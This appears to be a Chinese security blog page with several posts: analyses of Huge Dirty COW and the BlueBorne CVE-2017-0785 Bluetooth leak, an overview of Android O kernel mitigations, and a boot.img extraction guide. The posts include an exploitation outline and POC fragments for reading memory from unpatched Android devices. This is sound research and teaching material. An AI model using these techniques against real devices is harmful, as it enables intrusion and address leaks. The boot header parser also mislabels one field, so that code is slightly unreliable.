ne2der

Know Yourself


  • Home

  • Categories

  • Archives

  • Tags

  • About

Huge Dirty COW(CVE-2017-1000405)

Posted on 2017-12-02
| Words count in article | Reading time

Dirtycow可以说是去年的明星漏洞之一,上个月又出来一个Huge Dirty COW,看到心里一惊,这个怕是要出大事情。新漏洞相关连接:

  • Reporter blog
  • Patch
  • POC

这个漏洞与去年的DirtyCow的原理和Patch相关,可以先了解下Dirtycow的相关内容


Dirtycow利用的关键在于移除掉FOLL_WRITE标志之后再请求页面时,系统分配页面不会再进入COW循环而是直接返回原始页面,导致可以向不可写的页面执行写操作。因此在dirtycow的patch(如下part1)中去不再移除FOLL_WRITE位,而是增加一个FOLL_COW位,用FOLL_COW表示已经COW过。

dirtycow patch part1

1
2
3
if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
- *flags &= ~FOLL_WRITE;
+ *flags |= FOLL_COW;

然后再新增一个函数(如下part2)can_follow_write_pte判断是否可以写,只两种情况可写

  • 1.pte可写
  • 2.有FOLL_FORCE和FOLL_COW标志,并且pte标记为脏(已经COW过,并且写的是脏页)

dirtycow patch part2

1
2
3
4
5
6
7
8
9
/*
* FOLL_FORCE can write to even unwritable pte's, but only
* after we've gone through a COW cycle and they are dirty.
*/
static inline bool can_follow_write_pte(pte_t pte, unsigned int flags)
{
return pte_write(pte) ||
((flags & FOLL_FORCE) && (flags & FOLL_COW) && pte_dirty(pte));
}

这样的情况下,如果页是private那只有带有FOLL_FORCE和FOLL_COW标志,并且页是脏页的情况是可写的。

但是在分配THP(Transparent Huge Pages)的过程中,大PMD页直接被设为脏页。

mm/huge_memory.c

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
static void touch_pmd(struct vm_area_struct *vma, unsigned long addr,
pmd_t *pmd)
{
pmd_t _pmd;
/*
* We should set the dirty bit only for FOLL_WRITE but for now
* the dirty bit in the pmd is meaningless. And if the dirty
* bit will become meaningful and we'll only set it with
* FOLL_WRITE, an atomic set_bit will be required on the pmd to
* set the young bit, instead of the current set_pmd_at.
*/
_pmd = pmd_mkyoung(pmd_mkdirty(*pmd));
if (pmdp_set_access_flags(vma, addr & HPAGE_PMD_MASK,
pmd, _pmd, 1))
update_mmu_cache_pmd(vma, addr, pmd);
}

与Dirtycow相同,同样是在__get_user_pages过程中
调用链

1
2
3
4
5
6
7
__get_user_pages
->follow_page_mask
->follow_p4d_mask
->follow_pud_mask
->follow_pmd_mask
->follow_devmap_pmd
->touch_pmd

经过这个过程可以获得一个标记为脏的页面,并且是未COW的,剩下的就是要获取FOLL_FORCE和FOLL_COW标志了。这个过程可以类似dirtyCOW的利用的方式。

因此这个漏洞利用的思路如下:
1.首先经过COW循环,获取到FOLL_COW标志
2.用madvise干掉脏页
3.再次获取页将直接标记为脏
4.写入

总结:
这个漏洞虽相对dirtycow影响还是小一些,因为THP的使用有一定限制,并且我看到的Android上并未启用THP(再android内核的源码中甚至没有touch_pmd),所以对Android的几乎没有影响。

成文仓促,有不正确的地方请不吝指正。

blueborne_CVE-2017-0785 分析与调试

Posted on 2017-10-28 | In Android
| Words count in article | Reading time

前段时间特别火的blueborne对于Android影响还是蛮大的,这个系列的漏洞中有三个是在Android系统上,这次分析的是信息泄漏漏洞CVE-2017-0785,这分析的过程中360的博客和博客中提供的POC帮助巨大,特别感谢。并且在360的博客中已经对这个漏洞的成因有了比较详细的解释,因此就不在本文中做太详细的分析,本文主要分析我在调试过程中遇到的问题。

0x01 漏洞简述

CVE-2017-0785的漏洞代码在Android蓝牙实现中,代码位置 bt/stack/sdp/sdp_server.cc

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
static void process_service_search(tCONN_CB* p_ccb, uint16_t trans_num,
uint16_t param_len, uint8_t* p_req,
UNUSED_ATTR uint8_t* p_req_end) {
uint16_t max_replies, cur_handles, rem_handles, cont_offset;
tSDP_UUID_SEQ uid_seq;
uint8_t *p_rsp, *p_rsp_start, *p_rsp_param_len;
uint16_t rsp_param_len, num_rsp_handles, xx;
uint32_t rsp_handles[SDP_MAX_RECORDS] = {0};
tSDP_RECORD* p_rec = NULL;
bool is_cont = false;
p_req = sdpu_extract_uid_seq(p_req, param_len, &uid_seq);
if ((!p_req) || (!uid_seq.num_uids)) {
sdpu_build_n_send_error(p_ccb, trans_num, SDP_INVALID_REQ_SYNTAX,
SDP_TEXT_BAD_UUID_LIST);
return;
}
/* Get the max replies we can send. Cap it at our max anyways. */
BE_STREAM_TO_UINT16(max_replies, p_req);
if (max_replies > SDP_MAX_RECORDS) max_replies = SDP_MAX_RECORDS;
if ((!p_req) || (p_req > p_req_end)) {
sdpu_build_n_send_error(p_ccb, trans_num, SDP_INVALID_REQ_SYNTAX,
SDP_TEXT_BAD_MAX_RECORDS_LIST);
return;
}
/* Get a list of handles that match the UUIDs given to us */
for (num_rsp_handles = 0; num_rsp_handles < max_replies;) {
p_rec = sdp_db_service_search(p_rec, &uid_seq);
if (p_rec)
rsp_handles[num_rsp_handles++] = p_rec->record_handle;
else
break;
}
/* Check if this is a continuation request */
if (*p_req) {
if (*p_req++ != SDP_CONTINUATION_LEN || (p_req >= p_req_end)) {
sdpu_build_n_send_error(p_ccb, trans_num, SDP_INVALID_CONT_STATE,
SDP_TEXT_BAD_CONT_LEN);
return;
}
BE_STREAM_TO_UINT16(cont_offset, p_req);
if (cont_offset != p_ccb->cont_offset) { //1.此处没有校验 cont_offset 与 num_rsp_handles的大小
sdpu_build_n_send_error(p_ccb, trans_num, SDP_INVALID_CONT_STATE,
SDP_TEXT_BAD_CONT_INX);
return;
}
rem_handles =
num_rsp_handles - cont_offset; /* extract the remaining handles */ //2.可能导致执行减法的时候发生溢出,rem_handles变成一个大整数
} else {
rem_handles = num_rsp_handles;
cont_offset = 0;
p_ccb->cont_offset = 0;
}
/* Calculate how many handles will fit in one PDU */
cur_handles =
(uint16_t)((p_ccb->rem_mtu_size - SDP_MAX_SERVICE_RSPHDR_LEN) / 4);
if (rem_handles <= cur_handles) //3.导致rem_handles > cur_handles 进入else
cur_handles = rem_handles;
else /* Continuation is set */
{
p_ccb->cont_offset += cur_handles; //4.多次执行后p_ccb->cont_offset不断加cur_handles,变成一个大值
is_cont = true;
}
/* Get a buffer to use to build the response */
BT_HDR* p_buf = (BT_HDR*)osi_malloc(SDP_DATA_BUF_SIZE);
p_buf->offset = L2CAP_MIN_OFFSET;
p_rsp = p_rsp_start = (uint8_t*)(p_buf + 1) + L2CAP_MIN_OFFSET;
/* Start building a rsponse */
UINT8_TO_BE_STREAM(p_rsp, SDP_PDU_SERVICE_SEARCH_RSP);
UINT16_TO_BE_STREAM(p_rsp, trans_num);
/* Skip the length, we need to add it at the end */
p_rsp_param_len = p_rsp;
p_rsp += 2;
/* Put in total and current number of handles, and handles themselves */
UINT16_TO_BE_STREAM(p_rsp, num_rsp_handles);
UINT16_TO_BE_STREAM(p_rsp, cur_handles);
/* SDP_TRACE_DEBUG("SDP Service Rsp: tothdl %d, curhdlr %d, start %d, end %d,
cont %d",
num_rsp_handles, cur_handles, cont_offset,
cont_offset + cur_handles-1, is_cont); */
for (xx = cont_offset; xx < cont_offset + cur_handles; xx++) //5.根据1处的check,其实cont_offset 是与 p_ccb->cont_offset相等的,那么cont_offset也很大了,因此可以对rsp_handles[SDP_MAX_RECORDS]越界读
UINT32_TO_BE_STREAM(p_rsp, rsp_handles[xx]);
if (is_cont) {
UINT8_TO_BE_STREAM(p_rsp, SDP_CONTINUATION_LEN);
UINT16_TO_BE_STREAM(p_rsp, p_ccb->cont_offset);
} else
UINT8_TO_BE_STREAM(p_rsp, 0);
/* Go back and put the parameter length into the buffer */
rsp_param_len = p_rsp - p_rsp_param_len - 2;
UINT16_TO_BE_STREAM(p_rsp_param_len, rsp_param_len);
/* Set the length of the SDP data in the buffer */
p_buf->len = p_rsp - p_rsp_start;
/* Send the buffer through L2CAP */
L2CA_DataWrite(p_ccb->connection_id, p_buf);
}

这个漏洞触发需要蓝牙通信包多次交互,前面360的博客讲的很清楚,这里就不具体分析了。这个漏洞的关键是

  • (I) cont_offset是越界读的关键,越界读取发生在5处对rsp_handles的读取
  • (II) cont_offset可以被控制,但是有检查,就是1处,因此需要把p_ccb->cont_offset变大
  • (III)每次p_ccb->cont_offset只会增加cur_handles,cur_handles其实就是代表这个一个包里要发送的handles数量
  • (IIII) cur_handles 的值是 min(rem_handles,每个蓝牙包最多能放的handles的数量),rem_handles是剩余要发送的handles数量

0x02 漏洞的调试

漏洞代码对应的so是,bluetooth.default.so,在Android系统中处理蓝牙通信的com.android.bluetooth会加载这个so。因此,IDA远程调试attach到这个进程上去。下面关键的问题就是下断了。我测试用的手机中的bluetooth.default.so没有process_service_search符号,所以我用字符串的方式来查找这个函数的地址。查找process_service_search的上层函数是sdp_server_handle_client_req

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
void sdp_server_handle_client_req(tCONN_CB* p_ccb, BT_HDR* p_msg) {
uint8_t* p_req = (uint8_t*)(p_msg + 1) + p_msg->offset;
uint8_t* p_req_end = p_req + p_msg->len;
uint8_t pdu_id;
uint16_t trans_num, param_len;
/* Start inactivity timer */
alarm_set_on_mloop(p_ccb->sdp_conn_timer, SDP_INACT_TIMEOUT_MS,
sdp_conn_timer_timeout, p_ccb);
/* The first byte in the message is the pdu type */
pdu_id = *p_req++;
/* Extract the transaction number and parameter length */
BE_STREAM_TO_UINT16(trans_num, p_req);
BE_STREAM_TO_UINT16(param_len, p_req);
if ((p_req + param_len) != p_req_end) {
sdpu_build_n_send_error(p_ccb, trans_num, SDP_INVALID_PDU_SIZE,
SDP_TEXT_BAD_HEADER);
return;
}
switch (pdu_id) {
case SDP_PDU_SERVICE_SEARCH_REQ: //SDP_PDU_SERVICE_SEARCH_REQ 的值为0x02
process_service_search(p_ccb, trans_num, param_len, p_req, p_req_end); //调用漏洞函数
break;
case SDP_PDU_SERVICE_ATTR_REQ:
process_service_attr_req(p_ccb, trans_num, param_len, p_req, p_req_end);
break;
case SDP_PDU_SERVICE_SEARCH_ATTR_REQ:
process_service_search_attr_req(p_ccb, trans_num, param_len, p_req,
p_req_end);
break;
default:
sdpu_build_n_send_error(p_ccb, trans_num, SDP_INVALID_REQ_SYNTAX,
SDP_TEXT_BAD_PDU);
SDP_TRACE_WARNING("SDP - server got unknown PDU: 0x%x", pdu_id);
break;
}
}

这个函数中有一个特征字符串“SDP - server got unknown PDU: 0x%x”,在IDA中查找到这个字符串,
sdpstr
再向前查找到判断等于2的的的分支可以找到需要分析的关键函数。
process_service_search
这里memset就是在对rsp_handles进行清零操作,W1存放的就是rsp_handles的首地址,因此在调试的过程中主要需要关注W1中的数据。
ps:由于这里好几个函数存在没有return的分支,导致IDA对函数的识别不是很准,把好几个函数揉在了一起,需要花点时间手工分析一下。

0x03 POC改进

我在测试的时候发现在360博客中提供的poc获取的数据有一点小问题,这一部分我解释一下poc,并说一点我的看法。
poc的代码并不复杂,大致的过程就是不断发包使p_ccb->cont_offset的值越来越大,构成越界读

首先poc通过l2cap_set_mtu设置了包的mtu为48

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
static int l2cap_set_mtu(int sock_fd, __le16 imtu, __le32 omtu) {
int ret;
struct l2cap_options option_arg;
socklen_t len ;
memset(&option_arg, 0 ,sizeof(option_arg));
ret = getsockopt(sock_fd, SOL_L2CAP, L2CAP_OPTIONS, &option_arg, &len);
if(ret == -1){
perror("[-]getsockopt failed : ");
return -1;
}
option_arg.imtu = imtu;
option_arg.omtu = omtu;
ret = setsockopt(sock_fd, SOL_L2CAP, L2CAP_OPTIONS, &option_arg, sizeof(option_arg));
if(ret == -1){
perror("[-]setsockopt failed : ");
return -1;
}
return 0;
}

根据前面android系统中的process_service_search处理代码

1
2
cur_handles =
(uint16_t)((p_ccb->rem_mtu_size - SDP_MAX_SERVICE_RSPHDR_LEN) / 4); //SDP_MAX_SERVICE_RSPHDR_LEN =12

可以得到一个包里最多可以传送(48-12)/4,即9个handles,解释一下,包的总大小48字节,12个字节用于包自身一些结构数据,因此有36个字节可以用于发送需要发送的handles,handles是uint32类型,每个占4个字节,所以一个包最多可以放9个。

这12个字节的包结构数据在process_service_search最后构造包的时候可以看到

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
UINT8_TO_BE_STREAM(p_rsp, SDP_PDU_SERVICE_SEARCH_RSP); //1字节
UINT16_TO_BE_STREAM(p_rsp, trans_num); //2字节
/* Skip the length, we need to add it at the end */
p_rsp_param_len = p_rsp;
p_rsp += 2; //2字节
/* Put in total and current number of handles, and handles themselves */
UINT16_TO_BE_STREAM(p_rsp, num_rsp_handles); //2字节
UINT16_TO_BE_STREAM(p_rsp, cur_handles); //2字节
..... //以上一共9字节 在数据部分前面
if (is_cont) {
UINT8_TO_BE_STREAM(p_rsp, SDP_CONTINUATION_LEN);
UINT16_TO_BE_STREAM(p_rsp, p_ccb->cont_offset); //在continue包中 后面有1+2=3字节
} else
UINT8_TO_BE_STREAM(p_rsp, 0); //否则只有1字节
.......... //在泄露数据的过程中是使用的continue的包 所以一共12字节

因此,来查看poc中处理接收数据的部分,我认为有一些不合理

1
2
3
4
5
6
static void append_leak_data(void *recv_buf, int recv_size) {
if(recv_size < 0x15)
return;
memcpy(leak_data + leak_count, recv_buf + 0x12, recv_size - 0x12 - 0x3);
leak_count += recv_size - 0x12 - 0x3;
}

这个地方将接收到的数据偏移12的位置,拷贝了recv_size-12-3的数据出来,实际上根据上面的分析,包结构数据前面9字节后面3字节,一共12。应该改为如下代码更为合理

1
2
3
memcpy(leak_data + leak_count, recv_buf + 0x9, recv_size - 0x9 - 0x3);
leak_count += recv_size - 0x9 - 0x3;

最后,用改动过的poc结合前面的调试,测试读取出来的内存数据。
首先通过W1确定rsp_handles的地址是0x0000006FF324B5A0,位于当前栈上
w1

在最后一次发送之前查看0x0000006FF324B5A0后面的数据
stack

获取到的数据打印结果如图
0785_res
因为没有进行字节序的转换,所以数据显示上不太一致,可以看出图中红框中的内容就是栈中0x0000006FF324B618地址处数据字节序转换后的样子。
事实上在process_service_search中的UINT*_TO_BE_STREAM中就进行了字节序转换,只要进行一下转换就可以了。测试读取了0x100个字节,已经可以拿到libc和bluetooth.default.so中符号的地址,因为alsr的偏移是针对模块的,也就意味着,在知道机型系统版本的情况下这两个模块其他符号的地址也可以确定了。

Android O 内核加固与缓解机制

Posted on 2017-09-13 | In Android
| Words count in article | Reading time

0x00

本文主要结合代码介绍Android O 引入的新加固与缓解机制的原理与影响,Android官方的介绍请戳这里

这次Android引入的内核安全机制主要有:

  • PAN
  • Hardened usercopy
  • Kalsr
  • Post-init read-only memory

0x01

1.PAN

PAN(Privileged Access Never)的主要作用是防止内核任意读取用户态数据,在arm平台引入PXN以后,内核态不能直接执行用户态的代码,这让攻击方利用的漏洞难度变大。目前出现了多种PXN bypass的技术,其中一种就是在用户态伪造内核结构体的方法,在我前面的分析的CVE-2016-2434 poc中就利用了这种方法。可以学习360的spinlock2014,pjf等在mosec上的topic—Android Root利用技术漫谈:绕过PXN.
这种方法的关键是在用户态创建伪造的很和结构体,并将内核结构体指针指向这个伪造的结构体,内核不需要执行用户态代码,但需要读取用户态数据。PAN则会限制这种行为。

由于要armv8.1指令集才会支持PAN,所以Android在kernel代码中对armv8.1以下的cpu做了PAN Emulation.

1.1 PAN (armv8.1)

在armv8.1的硬件支持中,系统不需要做什么特别的改动,原理是通过在CPSR寄存其中放一个PAN标志位实现的。在armv8.1的文档中搜索PAN就可看到实现。
armv8.1_pan.png

1.2 PAN Emulation

ARM64:
新增了CONFIG_ARM64_SW_TTBR0_PAN选项来配置是否开启PAN,通过uaccess_ttbr0_disable禁止内核态向用户态的访问,原理是将ttbr0寄存器置为0,ttbr0实际上保存的是一级页表的地址,所以ttbr0被置零以后,内存页寻址失败,PAN生效。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#ifdef CONFIG_ARM64_SW_TTBR0_PAN
/*
* Set the TTBR0 PAN bit in SPSR. When the exception is taken from
* EL0, there is no need to check the state of TTBR0_EL1 since
* accesses are always enabled.
* Note that the meaning of this bit differs from the ARMv8.1 PAN
* feature as all TTBR0_EL1 accesses are disabled, not just those to
* user mappings.
*/
alternative_if_not ARM64_HAS_PAN
nop
alternative_else
b 1f // skip TTBR0 PAN
alternative_endif
.if \el != 0
mrs x21, ttbr0_el1
tst x21, #0xffff << 48 // Check for the reserved ASID
orr x23, x23, #PSR_PAN_BIT // Set the emulated PAN in the saved SPSR
b.eq 1f // TTBR0 access already disabled
and x23, x23, #~PSR_PAN_BIT // Clear the emulated PAN in the saved SPSR
.endif
uaccess_ttbr0_disable x21

ARM32:
arm32的PAN emulation实现方式不同,是通过设置访问属性实现,这种方法更简单,但是在arm64上性能较差,所以arm64未采用

1
2
3
4
5
6
#ifdef CONFIG_CPU_SW_DOMAIN_PAN
#define DACR_INIT \
(domain_val(DOMAIN_USER, DOMAIN_NOACCESS) | \
domain_val(DOMAIN_KERNEL, DOMAIN_MANAGER) | \
domain_val(DOMAIN_IO, DOMAIN_CLIENT) | \
domain_val(DOMAIN_VECTORS, DOMAIN_CLIENT))

2.Hardened usercopy

许多漏洞的原因是程序员书写代码时在copy_*_user时,边界检查不严,比如之前分析的CVE-2016-5342 poc.Hardened usercopy 在copy_*_user函数内部对拷贝的位置和长度进行检测.检测函数check_object_size.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
static inline unsigned long __must_check copy_from_user(void *to, const void __user *from, unsigned long n)
{
if (access_ok(VERIFY_READ, from, n)) {
check_object_size(to, n, false);
n = __arch_copy_from_user(to, from, n);
} else /* security hole - plug it */
memset(to, 0, n);
return n;
}
static inline unsigned long __must_check copy_to_user(void __user *to, const void *from, unsigned long n)
{
if (access_ok(VERIFY_WRITE, to, n)) {
check_object_size(from, n, true);
n = __arch_copy_to_user(to, from, n);
}
return n;
}

check_object_size中最终调用__check_object_size

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
void __check_object_size(const void *ptr, unsigned long n, bool to_user)
{
const char *err;
/* Skip all tests if size is zero. */
if (!n)
return;
/* Check for invalid addresses. */
err = check_bogus_address(ptr, n); //检查目的地址是否有效
if (err)
goto report;
/* Check for bad heap object. */
err = check_heap_object(ptr, n, to_user); //检查是否堆越界
if (err)
goto report;
/* Check for bad stack object. */
switch (check_stack_object(ptr, n)) { //检查是否栈越界
case NOT_STACK:
/* Object is not touching the current process stack. */
break;
case GOOD_FRAME:
case GOOD_STACK:
/*
* Object is either in the correct frame (when it
* is possible to check) or just generally on the
* process stack (when frame checking not available).
*/
return;
default:
err = "<process stack>";
goto report;
}
/* Check for object in kernel to avoid text exposure. */
err = check_kernel_text_object(ptr, n);
if (!err)
return;
report:
report_usercopy(ptr, n, to_user, err);
}
EXPORT_SYMBOL(__check_object_size);

3.Kalsr

由于目前kernel没有进行随机化,所以在kernel编译好之后所有的内核符号地址都已经固定,之前也分析过如何从kernel中提取符号地址.Android kernel 4.4 版本中加入kalsr.使内核地址随机化.
在bootloader启动kernel的时候,会通过FDT向kernel传入一个seed,在kenrel启动的过程中在kaslr_early_init中利用这个seed计算一个random size
用这个值来对kernel进行随机化(也就是每次加载的基址会在默认基址上偏移random size)

1
2
3
4
5
6
7
8
9
10
11
12
13
#ifdef CONFIG_RANDOMIZE_BASE
tst x23, ~(MIN_KIMG_ALIGN - 1) // already running randomized?
b.ne 0f
mov x0, x21 // pass FDT address in x0
mov x1, x23 // pass modulo offset in x1
bl kaslr_early_init // parse FDT for KASLR options
cbz x0, 0f // KASLR disabled? just proceed
orr x23, x23, x0 // record KASLR offset
ret x28 // we must enable KASLR, return
// to __enable_mmu()
0:
#endif
b start_kernel

在kaslr_early_init中,获取fdt中的seed,并用seed计算随机化的offset

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
u64 __init kaslr_early_init(u64 dt_phys, u64 modulo_offset)
{
void *fdt;
u64 seed, offset, mask, module_range;
const u8 *cmdline, *str;
int size;
/*
* Set a reasonable default for module_alloc_base in case
* we end up running with module randomization disabled.
*/
module_alloc_base = (u64)_etext - MODULES_VSIZE;
/*
* Try to map the FDT early. If this fails, we simply bail,
* and proceed with KASLR disabled. We will make another
* attempt at mapping the FDT in setup_machine()
*/
early_fixmap_init();
fdt = __fixmap_remap_fdt(dt_phys, &size, PAGE_KERNEL);
if (!fdt)
return 0;
/*
* Retrieve (and wipe) the seed from the FDT
*/
seed = get_kaslr_seed(fdt); // 从fdt 中获取seed
if (!seed)
return 0;
/*
* Check if 'nokaslr' appears on the command line, and
* return 0 if that is the case.
*/
cmdline = get_cmdline(fdt);
str = strstr(cmdline, "nokaslr");
if (str == cmdline || (str > cmdline && *(str - 1) == ' '))
return 0;
/*
* OK, so we are proceeding with KASLR enabled. Calculate a suitable
* kernel image offset from the seed. Let's place the kernel in the
* lower half of the VMALLOC area (VA_BITS - 2).
* Even if we could randomize at page granularity for 16k and 64k pages,
* let's always round to 2 MB so we don't interfere with the ability to
* map using contiguous PTEs
*/
/* 用高16位进行随机化,并且限制随机化在2M空间以内*/
mask = ((1UL << (VA_BITS - 2)) - 1) & ~(SZ_2M - 1);
offset = seed & mask;
/* use the top 16 bits to randomize the linear region */
memstart_offset_seed = seed >> 48;
/*
* The kernel Image should not extend across a 1GB/32MB/512MB alignment
* boundary (for 4KB/16KB/64KB granule kernels, respectively). If this
* happens, increase the KASLR offset by the size of the kernel image.
*/
if ((((u64)_text + offset + modulo_offset) >> SWAPPER_TABLE_SHIFT) !=
(((u64)_end + offset + modulo_offset) >> SWAPPER_TABLE_SHIFT))
offset = (offset + (u64)(_end - _text)) & mask;
if (IS_ENABLED(CONFIG_KASAN))
/*
* KASAN does not expect the module region to intersect the
* vmalloc region, since shadow memory is allocated for each
* module at load time, whereas the vmalloc region is shadowed
* by KASAN zero pages. So keep modules out of the vmalloc
* region if KASAN is enabled.
*/
return offset;
if (IS_ENABLED(CONFIG_RANDOMIZE_MODULE_REGION_FULL)) {
/*
* Randomize the module region independently from the core
* kernel. This prevents modules from leaking any information
* about the address of the kernel itself, but results in
* branches between modules and the core kernel that are
* resolved via PLTs. (Branches between modules will be
* resolved normally.)
*/
module_range = VMALLOC_END - VMALLOC_START - MODULES_VSIZE;
module_alloc_base = VMALLOC_START;
} else {
/*
* Randomize the module region by setting module_alloc_base to
* a PAGE_SIZE multiple in the range [_etext - MODULES_VSIZE,
* _stext) . This guarantees that the resulting region still
* covers [_stext, _etext], and that all relative branches can
* be resolved without veneers.
*/
module_range = MODULES_VSIZE - (u64)(_etext - _stext);
module_alloc_base = (u64)_etext + offset - MODULES_VSIZE;
}
/* use the lower 21 bits to randomize the base of the module region */
module_alloc_base += (module_range * (seed & ((1 << 21) - 1))) >> 21;
module_alloc_base &= PAGE_MASK;
return offset;
}

ps:在kaslr_early_init中,还对内核模块加载的基址进行随机化,防止在模块中泄露内核的地址。并且提供一个CONFIG_RANDOMIZE_MODULE_REGION_FULL选项,用来保证内核模块加载地址与内核加载地址完全无关

4 Post-init read-only

Post-init read-only 是用来限制利用vdso区域部署shellcode的措施,VDSO(Virtual Dynamically-lined Shared Object)是由内核提供的虚拟so,所有程序共享,用于支持快速系统调用,如getcpu,time等时间要求较高的系统调用. 由于这段空间可写,有的exploit在漏洞利用的过程中,通过patch这段区域中的代码,将自己的shellcode在其中部署并执行.Android上的有一个dirtycow的poc就是利用这种方法提权.更多vdso的利用细节可以查看给shellcode找块福地- 通过VDSO绕过PXN.
post-init read-only机制在这段区域初始化之后将其设置为只读。

1
2
3
4
5
6
7
8
9
10
11
12
#include <linux/init.h>
#include <linux/linkage.h>
#include <linux/const.h>
#include <asm/page.h>
.globl vdso_start, vdso_end
.section .rodata //设为只读
.balign PAGE_SIZE
vdso_start:
.incbin "arch/arm64/kernel/vdso/vdso.so"
.balign PAGE_SIZE
vdso_end:

[EXPTECH]__Extract_Image_from_bootimg

Posted on 2017-07-08 | In EXPTECH
| Words count in article | Reading time

之前写了如何从kernel Image文件中静态提取符号地址,后来就有就有朋友问道image文件怎么得到。其实这个已经有很多前辈总结过了。就简单说先

获取boot.img

boot.img 一般有两种方法拿到:

  • 1.从厂商提供的刷机包中提取
    这种方法很直观,介绍略
  • 2.从手机中提取
    首先在手机中找到boot对应的分区

    1
    ls /dev/block/platform/<soc>/by-name |grep boot

    然后用dd命令将对应分区dump出来即可
    可以参考从Android设备中提取内核和逆向分析

解包boot.img

在Android源码中已经给出了boot.img的结构
代码位置: /system/core/mkbootimg/bootimg.h

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
struct boot_img_hdr
{
uint8_t magic[BOOT_MAGIC_SIZE];
uint32_t kernel_size; /* size in bytes */
uint32_t kernel_addr; /* physical load addr */
uint32_t ramdisk_size; /* size in bytes */
uint32_t ramdisk_addr; /* physical load addr */
uint32_t second_size; /* size in bytes */
uint32_t second_addr; /* physical load addr */
uint32_t tags_addr; /* physical addr for kernel tags */
uint32_t page_size; /* flash page size we assume */
uint32_t unused; /* reserved for future expansion: MUST be 0 */
/* operating system version and security patch level; for
* version "A.B.C" and patch level "Y-M-D":
* ver = A << 14 | B << 7 | C (7 bits for each of A, B, C)
* lvl = ((Y - 2000) & 127) << 4 | M (7 bits for Y, 4 bits for M)
* os_version = ver << 11 | lvl */
uint32_t os_version;
uint8_t name[BOOT_NAME_SIZE]; /* asciiz product name */
uint8_t cmdline[BOOT_ARGS_SIZE];
uint32_t id[8]; /* timestamp / checksum / sha1 / etc */
/* Supplemental command line data; kept here to maintain
* binary compatibility with older versions of mkbootimg */
uint8_t extra_cmdline[BOOT_EXTRA_ARGS_SIZE];
} __attribute__((packed));
/*
** +-----------------+
** | boot header | 1 page
** +-----------------+
** | kernel | n pages
** +-----------------+
** | ramdisk | m pages
** +-----------------+
** | second stage | o pages
** +-----------------+
**
** n = (kernel_size + page_size - 1) / page_size
** m = (ramdisk_size + page_size - 1) / page_size
** o = (second_size + page_size - 1) / page_size
**
** 0. all entities are page_size aligned in flash
** 1. kernel and ramdisk are required (size != 0)
** 2. second is optional (second_size == 0 -> no second)
** 3. load each element (kernel, ramdisk, second) at
** the specified physical address (kernel_addr, etc)
** 4. prepare tags at tag_addr. kernel_args[] is
** appended to the kernel commandline in the tags.
** 5. r0 = 0, r1 = MACHINE_TYPE, r2 = tags_addr
** 6. if second_size != 0: jump to second_addr
** else: jump to kernel_addr
*/

所以,首先解析boot header

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
def getimghead(self):
self.imghead.MAGICNUM = self.imgdata[0:8]
self.imghead.kernel_size,\
self.imghead.kernel_addr,\
self.imghead.ramdisk_size,\
self.imghead.ramdisk_addr,\
self.imghead.second_size,\
self.imghead.ramdisk_addr,\
self.imghead.tags_addr,\
self.imghead.page_size,\
self.imghead.unused,\
self.imghead.os_version = struct.unpack_from('10I', self.imgdata, 8)
self.imghead.name,self.imghead.cmdline = struct.unpack_from('16s512s',self.imgdata,48)
self.imghead.id = struct.unpack_from("32s",self.imgdata,576)[0].encode('hex')[:40]
self.imghead.extra_cmdline = struct.unpack_from('1024s',self.imgdata,608)

